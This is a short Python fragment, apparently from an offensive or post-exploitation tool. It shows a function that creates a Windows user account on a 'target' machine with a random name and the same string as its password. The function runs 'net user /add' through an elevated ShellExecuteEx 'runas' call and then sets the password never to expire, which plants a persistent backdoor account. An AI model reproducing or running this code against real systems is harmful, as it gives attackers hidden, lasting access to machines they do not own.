 def create_user_account_on_target():
    username = uuid.uuid4().hex[:6]
    try:
        command = f"net user {username} {username} /add /active:yes"
        shell.ShellExecuteEx(lpVerb='runas', lpFile='cmd.exe', lpParameters='/C ' + command)
        __set_user_account_password_to_never_expire(username)
        return username
    except:
        return None